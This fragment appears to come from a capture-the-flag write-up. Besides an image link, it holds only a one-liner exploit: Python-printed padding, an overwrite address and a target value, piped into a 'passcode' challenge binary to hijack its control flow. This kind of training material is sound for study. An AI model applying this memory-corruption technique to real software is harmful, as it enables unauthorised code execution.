 (python -c 'print "\x90"*96+"\x04\xa0\x04\x08"+"134514147"')|./passcode